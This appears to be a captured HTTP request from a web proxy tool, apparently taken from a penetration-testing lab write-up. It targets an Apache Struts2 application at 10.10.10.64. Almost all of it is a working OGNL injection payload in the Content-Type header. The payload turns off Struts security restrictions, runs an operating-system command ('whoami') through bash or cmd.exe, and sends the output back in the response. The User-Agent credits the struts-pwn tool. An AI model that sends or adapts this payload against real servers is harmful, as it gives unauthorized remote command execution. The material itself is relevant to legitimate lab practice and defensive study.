 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /Monitoring/example/Welcome.action HTTP/1.1
2 Host: 10.10.10.64
3 User-Agent: struts-pwn (https://github.com/mazen160/struts-pwn)
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem
berAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Act
ionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork
2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.
getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(
#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.star
t()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStrea
m())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros
.flush())}
8
9